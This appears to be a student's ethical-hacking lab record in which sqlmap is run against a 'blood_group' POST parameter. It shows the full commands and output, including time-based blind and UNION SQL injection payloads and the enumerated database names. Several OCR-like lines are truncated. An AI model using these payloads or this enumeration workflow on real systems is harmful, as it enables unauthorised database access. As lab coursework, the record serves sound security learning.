 Here we have used two flags: -r to read the file, -p to supply the vulnerable parameter, and --dbs to enumerate
Database Enumeration
nare@nare$ sqlmap -r req.txt -p blood_group --dbs
[19:31:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:31:50] [INFO] POST parameter 'blood_group' appears to be 'MySQL >= 5.0.12 AN
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
for the remaining tests, do you want to include all tests for 'MySQL' extending
[19:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:33:09] [INFO] automatically extending ranges for UNION query injection techn
[19:33:09] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
[19:33:09] [WARNING] most likely web server instance hasn't recovered yet from p
few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-se
(e.g. '--time-sec=2')
[19:33:10] [WARNING] reflective value(s) found and filtering out
[19:33:12] [INFO] target URL appears to be UNION injectable with 8 columns
[19:33:13] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL) -
POST parameter 'blood_group' is vulnerable. Do you want to keep testing the othe
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) re
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND '
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475
-
---
[19:33:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:33:17] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
noenic@PC-NICOLAS: /mnt/c
$ ls
FAIL.jpg parametre2.jpg parametres.jpg request 'use brub.jpg'
(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
$ sqlmap -r request -p blood_group --dbs
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:29:18 /2024-11-15/
[10:29:18] [INFO] parsing HTTP request from 'request'
[10:29:18] [INFO] testing connection to the target URL
[10:29:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:29:18] [INFO] testing if the target URL content is stable
[10:29:18] [INFO] target URL content is stable
[10:29:19] [WARNING] heuristic (basic) test shows that POST parameter 'blood_group' might not be injectable
[10:29:19] [INFO] testing for SQL injection on POST parameter 'blood_group'
[10:29:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:29:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:29:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:29:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:29:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:29:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:29:24] [INFO] testing 'Generic inline queries'
[10:29:25] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:29:25] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[10:29:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:29:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:29:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:29:38] [INFO] POST parameter 'blood_group' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y
[10:30:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:30:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[10:30:11] [WARNING] reflective value(s) found and filtering out
[10:30:14] [INFO] target URL appears to be UNION injectable with 8 columns
[10:30:14] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=A+' AND (SELECT 1068 FROM (SELECT(SLEEP(5)))DmNG) AND 'PJWw'='PJWw
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178767a71,0x744a6d6a686d446c544d756d
---
[10:31:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[10:31:08] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[10:31:09] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/10.10.175.113'
[*] ending @ 10:31:09 /2024-11-15/
(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
$